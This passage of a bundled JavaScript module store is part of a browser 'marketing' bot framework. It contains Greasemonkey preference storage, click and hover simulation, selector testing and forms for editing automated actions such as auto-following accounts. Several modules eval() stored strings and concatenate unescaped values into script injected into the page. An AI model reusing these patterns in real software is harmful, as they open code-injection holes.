name);\r\n\r\nvar ret = false;\r\nvar query = { \"qcols\" : {}, \"qpars\" : { \"limit\" : 1, \"dir\" : \"up\"} };\r\nquery.qcols[\"name\"] = name;\r\nmodtask.ldmod(\"rel:preferencedb\").resetQuery(query).queryGroup2(\r\nfunction(obj)\r\n{\r\nret = obj;\r\n},\r\nfunction()\r\n{\r\nmodtask.Log(\"OK ..........\");\r\nif (ret == false)\r\n{\r\nokpush(modtask.defaultPreferences[name]);\r\n}\r\nelse\r\n{\r\nokpush(ret.value);\r\n}\r\n},\r\n\r\nfunction(outcome)\r\n{\r\nmodtask.Log(\"FAIL ....\");\r\nokpush(modtask.defaultPreferences[name]);\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:preferencedb\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\preferencedb"] = "\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"preference\",\r\n\r\ngetDefaultJSONObject : function()\r\n{\r\nvar order =\r\n{\r\n\"name\" : \"\",\r\n\"value\" : \"\"\r\n};\r\nreturn order;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", 1024],\r\n\"value\" : [\"varchar\", 1024]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\greasemonkey\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\greasemonkey\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["ui\\node\\greasemonkey"] = "\r\n\r\nvar modtask =\r\n{\r\nmap : false,\r\ngetCache : function()\r\n{\r\nreturn modtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname).map;\r\n},\r\n\r\nsetCache : function(map)\r\n{\r\nmodtask.ldmod(\"kernel\\\\mod\").ldonce(modtask.__myname).map = map;\r\n},\r\n\r\ngetGMVarName : function()\r\n{\r\nreturn modtask.appname + \".\" + modtask.tablename;\r\n},\r\n\r\nwipeGroup : function(okpush, failpush)\r\n{\r\nmodtask.Log(\"wipeCache\");\r\nmodtask.setVal(\r\nmodtask.getGMVarName(),\r\n\"notset\",\r\nfunction()\r\n{\r\nmodtask.Log(\"OK, wiped\");\r\nmodtask.setCache({});\r\nokpush();\r\n},\r\nfailpush);\r\n},\r\n\r\ndirty : false,\r\nsaveCache : function(okpush, failpush)\r\n{\r\nif (!modtask.dirty)\r\n{\r\nokpush();\r\nreturn ;\r\n}\r\nmodtask.dirty = false;\r\nvar save = modtask.ldmod(\"a656e636f64656465636f6465\\\\js\").a4141546f4a736372697074(modtask.getCache());\r\nmodtask.setVal(\r\nmodtask.getGMVarName(),\r\nsave,\r\nokpush,\r\nfailpush);\r\n},\r\n\r\nreloadCache : function(okpush, failpush)\r\n{\r\nif (modtask.getCache() != false)\r\n{\r\nmodtask.modmap.sp(\"map\", modtask.getCache());\r\nokpush();\r\nreturn ;\r\n}\r\nmodtask.getVal(\r\nmodtask.getGMVarName(),\r\nfunction(val)\r\n{\r\nif (val == \"notset\" || val == \"null\" || val == \"false\")\r\n{\r\nmodtask.setCache({});\r\n}\r\nelse\r\n{\r\nval = \"modtask.setCache(\" + val + \")\";\r\neval(val);\r\n}\r\nmodtask.modmap.sp(\"map\", modtask.getCache());\r\nokpush();\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\ncountGroup : function(okpush, failpush)\r\n{\r\nmodtask.reloadCache(\r\nfunction()\r\n{\r\nmodtask.modmap.countGroup(\r\nokpush,\r\nfailpush);\r\n},\r\nfailpush);\r\n},\r\n\r\nqueryGroup2 : function(itempush, okpush, failpush)\r\n{\r\nmodtask.reloadCache(\r\nfunction()\r\n{\r\nmodtask.modmap.queryGroup2(itempush, okpush, failpush);\r\n},\r\nfailpush);\r\n},\r\n\r\naddObject : function(uservals, okpush, failpush)\r\n{\r\nmodtask.countGroup(\r\nfunction(id)\r\n{\r\nid = (id+1) + \"\";\r\nuservals[\"id\"] = id;\r\nvar map = modtask.getCache();\r\nmap[id] = uservals;\r\nmodtask.dirty = true;\r\nmodtask.saveCache(\r\nfunction()\r\n{\r\nokpush(uservals);\r\n}, failpush);\r\n},\r\nfailpush);\r\n},\r\n\r\nupdateObject : function(id, fields, okpush, failpush)\r\n{\r\nmodtask.reloadCache(\r\nfunction()\r\n{\r\nmodtask.modmap.updateObject(\r\nid,\r\nfields,\r\nfunction()\r\n{\r\nmodtask.dirty = true;\r\nmodtask.saveCache(okpush, failpush);\r\n},\r\nfailpush\r\n);\r\n},\r\nfailpush);\r\n},\r\n\r\ndeleteObject : function(id, okpush, failpush)\r\n{\r\nmodtask.modmap.deleteObject(id,\r\nfunction()\r\n{\r\nmodtask.dirty = true;\r\nmodtask.saveCache(okpush, failpush);\r\n},\r\nfailpush\r\n);\r\n},\r\n\r\nmods : [\"addObject\", \"loadObject\", \"updateObject\", \"deleteObject\",\r\n\"wipeGroup\",  \"queryGroup2\", \"countGroup\"\r\n],\r\n\r\n\r\nquery : { qcols : {}, qpars : { offset: 0, limit : 0 } },\r\nresetQuery : function(query)\r\n{\r\nmodtask.query = query;\r\nif (!modtask.query.qpars[\"offset\"]) modtask.query.qpars[\"offset\"] = 0;\r\nmodtask.__modtask[\"query\"] = query;\r\nmodtask.modmap.resetQuery(query);\r\nreturn modtask.__modtask;\r\n},\r\n\r\nsetup : function(relconfigmod)\r\n{\r\nvar mod = modtask.__modtask;\r\nif (typeof(mod.reluuid) != \"string\") modtask.Fail(\"(\" + modtask.__myname + \"): Define 'reluuid' for \" + mod.__myname);\r\nvar configdataname = mod.ldmod(\"kernel\\\\path\").rel(relconfigmod);\r\nmodtask.tablename = (mod.reluuid);\r\nmodtask.appname = mod.ldmod(configdataname).getName(\"appname\");\r\nmodtask.modmap = modtask.ldmod(\"ui\\\\adp\\\\map\");\r\n\r\nmod.resetQuery = modtask.resetQuery;\r\nmod.query = modtask.query;\r\n\r\n\r\nfor(i=0; i < modtask.mods.length; ++i)\r\nmodtask.__modtask[modtask.mods[i]] = modtask[modtask.mods[i]];\r\n\r\n},\r\n\r\ntablename : \"\",\r\nappname : \"\",\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\adp\\\\map\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n\r\nmodtask.getVal = function(name, okpush, failpush)\r\n{\r\ntry\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_getValue('\" + name + \"', 'notset');\",\r\nokpush,\r\nfailpush\r\n);\r\n}\r\ncatch(e)\r\n{\r\nfailpush( { \"reason\" : \"greasemonkey.getVal: \" + modtask.a657863657074696f6e546f537472696e67(e) });\r\n}\r\n}\r\n\r\nmodtask.setVal = function(name, val, okpush, failpush)\r\n{\r\ntry\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_setValue('\" + name + \"', '\" + val + \"');\",\r\nokpush,\r\nfailpush);\r\n}\r\ncatch(e)\r\n{\r\nfailpush( { \"reason\" : \"greasemonkey.getVal: \" + modtask.a657863657074696f6e546f537472696e67(e) });\r\n}\r\n}\r\n\r\n\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\client"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.getVal = function(name, okpush, failpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_getValue('\" + name + \"', 'notset');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\nmodtask.setVal = function(name, val, okpush, failpush)\r\n{\r\nmodtask.ldmod(\"host\\\\greasemonkey\\\\client\").eval(\r\n\"evalresult = GM_setValue('\" + name + \"', '\" + val + \"');\",\r\nfunction(result)\r\n{\r\nokpush(result);\r\n}\r\n);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"host\\\\greasemonkey\\\\client\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["host\\greasemonkey\\client"] = "\r\n\r\nvar modtask =\r\n{\r\ntimeout : 1000,\r\neval : function(eval, okpush, failpush)\r\n{\r\nif (!failpush) failpush = function(outcome) { modtask.Fail(outcome.reason); };\r\n\r\nvar GM_JQ = document.createElement('script');\r\nGM_JQ.id = \"xplateval\";\r\nGM_JQ.type = 'text/javascript';\r\nGM_JQ.innerHTML = eval;\r\ndocument.getElementsByTagName('head')[0].appendChild(GM_JQ);\r\nvar callback = false;\r\nvar waittime = 0;\r\nvar steps = 200;\r\nvar callback = function()\r\n{\r\nvar element = document.getElementById(\"xplateval_result\");\r\nif (element)\r\n{\r\nvar result = document.getElementById(\"xplateval_result\").innerHTML;\r\nelement.parentNode.removeChild(element);\r\nokpush(result);\r\nreturn ;\r\n}\r\nwaittime += steps;\r\nif (waittime < modtask.timeout)\r\n{\r\nsetTimeout(callback, steps);\r\n}\r\nelse\r\n{\r\nfailpush({ \"reason\" : \"Greasemonkey.eval.timeout. Do you have GS snippet enabled?\" });\r\n}\r\n}\r\ncallback();\r\n}\r\n}\r\n";a494e4c494e4553544f5245["kernel\\ext"] = "\r\n\r\nvar modtask =\r\n{\r\ngenGlobalCallback : function(name, fn)\r\n{\r\nvar ret = { \"name\" : \"\" } ;\r\nif (typeof(window) == \"object\")\r\n{\r\nret.name = \"window.\" + name;\r\nwindow[name] = fn;\r\n} else if (typeof(JSINCLUDEOBJECT) == \"object\")\r\n{\r\nret.name = \"JSINCLUDEOBJECT.\" + name;\r\nJSINCLUDEOBJECT[name] = fn;\r\n}\r\nreturn ret;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\bot"] = "\r\n\r\n\r\n\r\nvar modtask =\r\n{\r\nstoragetype : \"table\",\r\nreluuid : \"bot\",\r\ngetDefaultJSONObject : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : \"Follow\",\r\n\"location\" : \"\",\r\n\"selector\" : \"\",\r\n\"action\" : \"click\", // click|setvalue\",\r\n\"actionparam\" : \"\", // \"fullname\",\r\n\"marker\" : \"black\",\r\n\"refresh\" : \"false\"\r\n};\r\nreturn ret;\r\n},\r\n\r\ngetPropertyTypes : function()\r\n{\r\nvar ret =\r\n{\r\n\"name\" : [\"varchar\", \"256\"],\r\n\"location\" : [\"varchar\", \"8096\"],\r\n\"selector\" : [\"varchar\", \"1024\"],\r\n\"action\" : [\"varchar\", \"256\"],\r\n\"actionparam\" : [\"varchar\", \"256\"],\r\n\"marker\" : [\"varchar\", \"256\"],\r\n\"refresh\" : [\"varchar\", \"256\"]\r\n};\r\nreturn ret;\r\n},\r\n\r\ninit : function()\r\n{\r\nmodtask.ldmod(\"ui\\\\node\\\\json\").setup(\"config\\\\data\");\r\n},\r\n\r\ngetDependencies : function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\node\\\\json\"]\r\n];\r\nreturn ret;\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["a656e636f64656465636f6465\\csv"] = "\r\n\r\nvar modtask =\r\n{\r\n\r\n\r\nobjToCSV : function(obj, keys)\r\n{\r\nvar ret = \"\";\r\nvar p;\r\nfor(p in obj)\r\n{\r\nif (keys)\r\nret += modtask.escapeVal(p) + \",\";\r\nelse\r\nret += modtask.escapeVal(obj[p]) + \",\";\r\n}\r\n\r\nif (ret.length > 0)\r\nret = ret.substr(0, ret.length-1);\r\nreturn ret;\r\n},\r\n\r\nescapeVal : function(val)\r\n{\r\nval = val + \"\";\r\nvar needquote = false;\r\nif (val.indexOf(\"\\\"\") >= 0) {  val = val.replace(/\"/g, \"\\\"\\\"\"); needquote = true; }\r\nif (val.indexOf(\",\") >= 0)  {  needquote = true; }\r\nval = val.replace(/\\r\\n/g, \"\\\\r\\\\n\");\r\nval = val.replace(/\\r/g, \"\\\\r\");\r\nval = val.replace(/\\n/g, \"\\\\n\");\r\nif (needquote) val = \"\\\"\" + val + \"\\\"\";\r\nreturn val;\r\n}\r\n}\r\n";a494e4c494e4553544f5245["host\\browser\\input"] = "\r\n\r\nvar modtask = {};\r\n\r\nmodtask.click = function(el)\r\n{\r\ntry\r\n{\r\nvar ev = document.createEvent(\"MouseEvent\");\r\nev.initMouseEvent(\r\n\"click\",\r\ntrue /* bubble */, true /* cancelable */,\r\nwindow, null,\r\n0, 0, 0, 0, /* coordinates */\r\nfalse, false, false, false, /* modifier keys */\r\n0 /*left*/, null\r\n);\r\nmodtask.Log(\"dispatchEvent = \" + el.dispatchEvent(ev));\r\n}\r\ncatch(e)\r\n{\r\nmodtask.Log(modtask.a657863657074696f6e546f537472696e67(e));\r\n}\r\n};\r\n\r\nmodtask.hover = function(elem)\r\n{\r\nvar evt = elem.ownerDocument.createEvent('MouseEvents');\r\nevt.initMouseEvent('mouseover',true,true,\r\nelem.ownerDocument.defaultView,0,0,0,0,0,\r\nfalse,false,false,false,0,null);\r\nvar canceled = !elem.dispatchEvent(evt);\r\nif(canceled)\r\n{\r\nmodtask.Log('mouseOver Cancelled');\r\n}\r\n}\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\editbotitem"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.border1;theme.item1;width:97%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\nvar pushErrorSequence = function(msg, push)\r\n{\r\npush(\r\n[\"replace\",\r\n{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg }, statusbar]);\r\n}\r\n\r\n\r\n\r\nvar obj = modtask.sourcepart.initval.obj;\r\nvar modform = modtask.ldmod(\"ui\\\\w\\\\form\");\r\n\r\nmodform.labelmap =\r\n{\r\n\"name\" : \"Name\",\r\n\"location\" : \"Location\",\r\n\"selector\" : \"Selector\",\r\n\"action\" : \"Action\",\r\n\"actionparam\" : \"Action Param\",\r\n\"marker\" : \"Marker\",\r\n\"refresh\" : \"Refresh Time\"\r\n};\r\n\r\nmodform.obj2Vals(obj);\r\n\r\nvar newobj = {};\r\nmodform.form.parts[\"Selector\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.ldmod(\"kernel\\\\path\").rel(\"testpad\"),\r\n\"initval\" :\r\n{\r\n\"botengine\" : modtask.sourcepart.initval.botengine,\r\n\"marker\" : obj.marker,\r\n\"selector\" : obj.selector\r\n},\r\n\r\n\"onchange\" :\r\n[\r\n[\"query\", false, {}, newobj, \"selector\"]\r\n]\r\n};\r\nmodform.form.parts[\"Action\"] =\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\"  : \"ui\\\\w\\\\selector\",\r\n\"initval\" :\r\n{\r\n\"items\" : [\"hover\", \"setvalue\", \"export\", \"click\", \"navigate\", \"anavigate\"],\r\n\"defaultselection\" : obj.action\r\n},\r\n\r\n\"select\" :\r\n[\r\n[\"query\", false, \"val\", newobj, \"action\"]\r\n]\r\n};\r\n\r\n\r\nvar editactionparam = {\r\n\"css\" : \"theme.border1;padding : 0;margin-right:1%;vertical-align:top;width :70%;\",\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\textedit\\\\ui\",\r\n\"initval\" :\r\n{\r\n\"val\" : obj.actionparam\r\n}\r\n};\r\n\r\nmodform.form.parts[\"Action Param\"] =\r\n{\r\n\"css\" : \"width:100%\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"css\" : \"width:100%;\",\r\n\"parts\" :\r\n[\r\neditactionparam,\r\n{\r\n\"css\" : \"theme.button3\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"options\",\r\n\"tap\" :\r\n[\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : modtask.ldmod(\"kernel\\\\path\").rel(\"actionparamedit\"),\r\n\"initval\" :\r\n{\r\n\"botitem\" : newobj,\r\n\"profile\" : modtask.sourcepart.initval.profile\r\n},\r\n\"oncancel\" : [\"remove\"]\r\n},\r\nmodtask.sourcepart.__modui\r\n]\r\n]\r\n}\r\n]\r\n}\r\n}\r\n}\r\n\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [\"OK\", \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\nfunction(push)\r\n{\r\npush([\r\nmodform.form.seqs.query,\r\nfunction(push)\r\n{\r\nmodform.vals2Obj(newobj);\r\nmodtask.newobj = newobj;\r\npush([\"nop\"]);\r\n},\r\nfunction(push) { push([\"query\", editactionparam, \"val\", newobj, \"actionparam\"]); },\r\n[\"push\", \"onok\"]\r\n]);\r\n},\r\n\r\n\r\n\"btn2\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n);\r\n\r\n\r\nret.parts.header.parts.push(modform.getItem(\"Name\"));\r\nret.parts.header.parts.push(modform.getItem(\"Location\"));\r\nret.parts.header.parts.push(modform.getItem(\"Selector\"));\r\nret.parts.header.parts.push(modform.getItem(\"Action\"));\r\nret.parts.header.parts.push(modform.getItem(\"Action Param\"));\r\nret.parts.header.parts.push(modform.getItem(\"Marker\"));\r\nret.parts.header.parts.push(modform.getItem(\"Refresh Time\"));\r\n\r\nret.parts.header.parts.push(statusbar);\r\npush(ret);\r\n}\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"ui\\\\w\\\\form\"],\r\n[\"modtask\", \"ui\\\\w\\\\selector\"],\r\n[\"modtask\", \"rel:testpad\"],\r\n[\"modtask\", \"rel:actionparamedit\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\testpad"] = "\r\n\r\nvar modtask = { \"css\" : \"width:100%;\" };\r\n\r\nmodtask.parts =  {};\r\nmodtask.parts.header = function(push)\r\n{\r\nvar help = function(push)\r\n{\r\nvar seperator = function() { return { \"css\" : \"padding:1%;background-color:theme.color3;\", \"parts\" : \"text\", \"what\" : \" \" }; };\r\npush(    {\r\n\"css\" : \"theme.overlay;color:theme.color5;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Cancel\",\r\n\"tap\" :\r\n[\r\n[\"remove\", help]\r\n]\r\n},\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \"level1/filter=x/filter=y/...\"},\r\n\r\nseperator(),\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \"Seperator may be ' ' or '/'. You may add +hidden at the end to affect non visible elements.\"},\r\nseperator(),\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \"level1 :tag #id .class name=\"},\r\nseperator(),\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \"filter childNodes=num prop=val\"},\r\nseperator(),\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \"Examples\"},\r\n{ \"css\" : \"\", \"parts\" : \"text\", \"what\" : \":a/innerHTML=Log In/\"},\r\n]\r\n}\r\n}\r\n});\r\n};\r\n\r\npush(\r\n{\r\n\"css\" : \"padding:1%;color:white;background-color:\" + modtask.sourcepart.initval.marker,\r\n\"parts\" :\r\n[\r\n{\r\n\"css\" : \"theme.button3;margin:1%;\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Help\",\r\n\"tap\" :\r\n[\r\n[\"overlay\", help,\r\nmodtask.parts.header\r\n]\r\n]\r\n},\r\n{\r\n\"css\" : \"padding:5%;background-color:theme.color1;color:theme.color2;\",\r\n\"parts\" :\r\n{\r\n\"left\" : modtask.testpad.input\r\n}\r\n},\r\nmodtask.testpad.result\r\n]\r\n});\r\n}\r\n\r\n\r\nmodtask.testpad = {};\r\n\r\nmodtask.testpad.result =\r\n{\r\n\"css\" : \"theme.fineprint\",\r\n\"parts\" : \"text\",\r\n\"what\" : \"Results\",\r\n\"ready\" : function(push) { push(modtask.seqs.applyselector); }\r\n}\r\n\r\nmodtask.seqs = {};\r\nmodtask.seqs.applyselector = function(push)\r\n{\r\nvar marker =  modtask.sourcepart.initval.marker;\r\nvar msg = \"\";\r\ntry\r\n{\r\nif (modtask.testpad.input.marked)\r\n{\r\nmodtask.testpad.input.marked = modtask.sourcepart.initval.botengine.toggleMarking(\r\nmodtask.testpad.input.marked,\r\nmodtask.testpad.els, marker);\r\n}\r\nmodtask.testpad.els = modtask.sourcepart.initval.botengine.getElements(\r\nmodtask.testpad.input.userinput, marker);\r\nmodtask.testpad.input.marked = modtask.sourcepart.initval.botengine.toggleMarking(\r\nmodtask.testpad.input.marked,\r\nmodtask.testpad.els, marker);\r\nmsg =  \"Total: \" + modtask.testpad.els.length + \" (details)\";\r\n}\r\ncatch(e)\r\n{\r\nmsg = \"Error: \" + modtask.a657863657074696f6e546f537472696e67(e);\r\n}\r\npush([\"replace\",\r\n{\r\n\"css\" : \"padding:1%;theme.button4; background-color:\" + marker ,\r\n\"parts\" : \"text\",\r\n\"what\" : msg,\r\n\"tap\" :\r\n[\r\n[\"overlay\",\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"rel:elsexplore\",\r\n\"initval\" :\r\n{\r\n\"els\" : modtask.testpad.els ,\r\n\"botengine\" : modtask.sourcepart.initval.botengine\r\n},\r\n\"oncancel\" : [\"remove\"]\r\n},\r\nmodtask.sourcepart.__modui\r\n]\r\n]\r\n}, modtask.testpad.result]);\r\n};\r\n\r\nmodtask.testpad.els = [];\r\nmodtask.testpad.input = function(push)\r\n{\r\npush(\r\n{\r\n\"marked\" : false,\r\n\"initval\" : { \"userinput\" :modtask.sourcepart.initval.selector },\r\n\"userinput\" : modtask.sourcepart.initval.selector,\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", false, \"userinput\"],\r\nmodtask.seqs.applyselector,\r\n[\"push\", \"onchange\"]\r\n]);\r\n}});\r\n};\r\n\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.testpad.input.userinput);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"rel:elsexplore\"]\r\n];\r\nreturn ret;\r\n}\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\elsexplore"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:97%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\nvar pushErrorSequence = function(msg, push)\r\n{\r\npush(\r\n[\"replace\",\r\n{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg }, statusbar]);\r\n}\r\n\r\n\r\nret.parts.header.parts.push( { \"css\" : \"theme.title1;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Browse Element Properties\" } );\r\n\r\n\r\nret.parts.header.parts.push(statusbar);\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [ \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n);\r\n\r\n\r\n\r\nvar map = {};\r\nvar i;\r\nfor(i=1; i < modtask.sourcepart.initval.els.length+1; ++i)\r\nmap[i+\"\"] = { \"id\" : i+\"\", \"el\" : modtask.sourcepart.initval.els[i-1] };\r\n\r\nvar prop = \"id\";\r\n\r\ngrid=\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\r\n\r\n\"onchange\":\r\n[\r\n[\"query\", false, { \"action\" : \"info\"  }, modtask, \"gridinfo\"],\r\nfunction(push)\r\n{\r\nif (modtask.gridinfo.totalselectionobjs.length > 0)\r\n{\r\nvar el = modtask.gridinfo.totalselectionobjs[0].el;\r\nmodtask.sourcepart.initval.botengine.toggleMarking(false, [el], \"#123456\");\r\npush([\"nop\"]);\r\n}\r\nelse\r\n{\r\npush([\"nop\"]);\r\n}\r\n}\r\n],\r\n\r\n\"initval\" :\r\n{\r\n\"selectionmethod\" : \"single\",\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp(\"map\", map),\r\n\"listsize\" : 2,\r\n\"getItem\" : function(obj, grid, datamod) {\r\nmsg = obj.el[prop];\r\nif (!msg) msg = \"Invalid property: '\" + prop + \"'\";\r\nreturn function(push) { push({ \"css\" : \"theme.item1;width:98%;;font-size:80%;width:95%;height:60px;overflow-y: scroll;background-color:theme.color3;\", \"parts\" : \"text\",\r\n\"what\" : modtask.ldmod(\"a656e636f64656465636f6465\\\\html\").encodeStringToHTMLStr(msg) }); }\r\n}\r\n}\r\n};\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\nvar results = {};\r\nret.parts.header.parts.push(\r\n{ \"css\" : \"background-color:theme.color1;padding:2%;\", \"parts\" : { \"left\" :\r\n{\r\n\"initval\" : { \"userinput\" : prop },\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\typesense\",\r\n\"onchange\" : function(push, val)\r\n{\r\npush(\r\n[\r\n[\"query\", false, \"val\", results, \"userinput\"],\r\nfunction(push)\r\n{\r\nprop = results.userinput;\r\npush([\"query\", grid, { \"action\" : \"refresh\" },false, \"whocares\"]);\r\n}\r\n]);\r\n}\r\n} } }\r\n);\r\n\r\n\r\nret.parts.header.parts.push(grid);\r\n\r\n\r\n\r\n\r\n\r\n\r\n\r\npush(ret);\r\n}\r\n\r\nmodtask.newobj = {};\r\nmodtask.queryPart =  function(modcontroller2, query)\r\n{\r\nmodcontroller2.onAddListItem(modtask.newobj);\r\nmodcontroller2.onIterateDone(false, 1, 1);\r\n}\r\n\r\nmodtask.getDependencies = function(moduleconfig)\r\n{\r\nvar ret =\r\n[\r\n[\"modtask\", \"a656e636f64656465636f6465\\\\html\"]\r\n];\r\nreturn ret;\r\n};\r\n\r\n";a494e4c494e4553544f5245["t2a\\marketing\\viewer\\actionparamedit"] = "\r\n\r\nvar modtask = function(push)\r\n{\r\nvar ret =\r\n{\r\n\"css\" : \"theme.overlay;width:97%;padding:1%;\",\r\n\"parts\" :\r\n{\r\n\"header\" :\r\n{\r\n\"parts\" :\r\n[\r\n]\r\n}\r\n}\r\n};\r\n\r\nvar statusbar =\r\n{\r\n\"parts\" : \"text\",\r\n\"css\" : \"\",\r\n\"what\" : \"\"\r\n};\r\n\r\nvar pushErrorSequence = function(msg, push)\r\n{\r\npush(\r\n[\"replace\",\r\n{ \"css\" : \"theme.errortext\", \"parts\" : \"text\", \"what\" : msg }, statusbar]);\r\n}\r\n\r\n\r\nret.parts.header.parts.push( { \"css\" : \"theme.title1;padding:1%;\", \"parts\" : \"text\", \"what\" : \"Browse Element Properties\" } );\r\n\r\n\r\nret.parts.header.parts.push(statusbar);\r\nret.parts.header.parts.push(\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\": \"ui\\\\w\\\\grid\\\\twobtn\",\r\n\"initval\" :\r\n{\r\n\"btns\" : [ \"Cancel\"]\r\n},\r\n\r\n\"btn1\" :\r\n[\r\n[\"push\", \"oncancel\"]\r\n]\r\n}\r\n);\r\n\r\nvar map = {};\r\nvar i;\r\nvar profile = modtask.sourcepart.initval[\"profile\"];\r\nif (!profile) profile = {};\r\nvar p;\r\n\r\nswitch(modtask.sourcepart.initval.botitem.action)\r\n{\r\ncase \"export\" :\r\n\r\n\r\nbreak;\r\ncase \"setvalue\" :\r\ni = 1;\r\nfor(p in profile)\r\n{\r\nmap[i+\"\"] = { \"id\" : i+\"\", \"name\" : p, \"val\" : profile[p] };\r\ni++;\r\n}\r\nbreak;\r\n}\r\n\r\ngrid=\r\n{\r\n\"parts\" : \"ext\",\r\n\"what\" : \"ui\\\\w\\\\grid\",\r\n\"initval\" :\r\n{\r\n\"datamod\" : modtask.ldmod(\"ui\\\\adp\\\\map\").sp(\"map\", map),\r\n\"listsize\" : 5,\r\n\"getItem\" : function(obj, grid, datamod) {\r\nmsg = obj.name + \"=\" + obj.val;\r\nreturn function(push) { push({ \"css\" : \"theme.item1;width:98%;\", \"parts\" : 